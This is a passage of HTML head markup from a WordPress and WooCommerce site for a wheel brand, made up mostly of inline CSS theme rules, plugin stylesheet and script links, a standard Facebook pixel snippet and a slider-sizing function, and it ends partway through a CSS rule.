img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #47C285; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #47C285; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giovannawheels.com/wp-json/wp/v2/tags/728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
